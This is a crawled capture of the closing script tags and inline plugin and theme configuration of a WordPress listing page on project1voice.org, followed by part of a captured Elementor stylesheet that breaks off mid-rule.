<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.project1voice.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='stripe-js-js'></script>
<script type='text/javascript' id='wpedon-js-extra'>
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"8c9916e167","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4' id='wpedon-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/plugins.js' id='townhub-addons-plugins-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='townhub-addons-js-extra'>
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"be25153960","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"38.626367293422","center_lng":"-76.910613632056","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"343","ckot_url":"https:\/\/www.project1voice.org\/listing-checkout\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"yes","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"base_currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"mapbox","mbtoken":"pk.eyJ1IjoicHJvamVjdDF2b2ljZSIsImEiOiJja3U4ZHI3bTcwNzY3MnVtemhlcGN2amx2In0.apehDovtM9G3V2uaWzj5Ig","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":"yes","hide_cat_features":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"1","chart_hide_earning":"1","chart_hide_booking":"1","payment":{"submitform":{"title":"Submit Form","icon":"","desc":"<p>Your payment details will be submitted for review.<\/p>","checkout_text":"Place Order"},"cod":{"title":"Cash on delivery","icon":"","desc":"<p>Your payment details will be submitted. Then pay on delivery.<\/p>","checkout_text":"Place Order"},"banktransfer":{"title":"Bank Transfer","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/bank-transfer.png","desc":"<p>\r\n    <strong>Bank name<\/strong>: Bank of America, NA<br \/>\r\n    <strong>Bank account number<\/strong>: 0175380000<br \/>\r\n    <strong>Bank address<\/strong>:USA 27TH Brooklyn NY<br \/>\r\n    <strong>Bank SWIFT code<\/strong>: BOFAUS 3N<br \/>\r\n    <\/p>","checkout_text":"Place Order"},"paypal":{"title":"Paypal","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/ppcom.png","desc":"<p>Pay via PayPal; you can pay with your credit card if you don\u2019t have a PayPal account.<\/p>","checkout_text":"Process to Paypal"},"stripe":{"title":"Stripe","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/stripe.png","desc":"<p>Pay via Stripe; you can pay with your credit card.<\/p>","checkout_text":"Pay Now"},"payfast":{"title":"Pay via Payfast","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/payfast.png","desc":"<p>Pay via Payfast; you can pay with your credit card.<\/p>","checkout_text":"Process to Payfast"}},"withdrawal_min":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js' id='townhub-addons-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.js' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.min.js' id='mapbox-gl-geocoder-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.min.js' id='es6-promise-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js' id='es6-promise-auto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js' id='townhub-mapbox-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js' id='react-router-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js' id='redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js' id='react-redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js' id='redux-thunk-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/qs.js' id='qs-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js' id='axios-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js' id='townhub-react-app-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.countTo.js' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/navigation.js' id='single-page-nav-js'></script>
<script type='text/javascript' id='townhub-scripts-js-extra'>
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/scripts.js' id='townhub-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"738a024358","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.project1voice.org\/listing\/alexandria-black-history-museum\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.18' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"5879500545","urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8' id='elementor-pro-frontend-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.project1voice.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"073e6dabbf"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Alexandria Archives - PROJECT1VOICE","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8' id='pro-preloaded-elements-handlers-js'></script>
        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846
body_size: 1234
content:
.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D2D2D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:2%;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e, .elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-61a2dd1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10025 .elementor-element.elementor-element-2077f87e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-344aa544 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-344aa544{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-421ef5c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:left;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-34530458.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-34530458.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-type-html{padding-bottom:0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field{color:#353535;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d8d8d8;border-radius:30px 30px 30px 30px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-select-wrapper::before{color:#d8d8d8;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]{background-color:#EF1D26;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10025 .elementor-element.elementor-global-10641{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10025 .elementor-element.elementor-element-10df88b6{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider-separator{width:100%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-1d24b321 > .elementor-container{max-width:1200px;}.elementor-10025 .elementor-element.elementor-element-1d24b321{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-26df5f0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:left;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10025 .elementor-element.elementor-element-47f82a72.elementor-column.elementor-element[data-element_type="column"] > 